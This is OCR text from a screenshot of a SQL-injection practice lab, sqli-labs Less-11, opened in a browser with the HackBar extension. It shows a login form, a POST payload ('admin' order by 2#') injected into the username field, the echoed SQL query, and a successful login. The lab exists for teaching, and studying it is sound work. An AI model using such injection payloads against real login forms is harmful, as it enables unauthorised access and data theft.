 Less-11- Error Based- String
10.1.1.133/Less-11/
burp
博客 常用 插件 college 虚拟化 PDF ppt 安全 靶场 路由交换 移动设备上的书签
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='admin' order by 2#' and
password='admin' LIMIT 0,1
Your Login name:admin
Your Password:admin
SUCCESSFULLY
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://10.1.1.133/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' order by 2#&passwd=admin&submit=Submit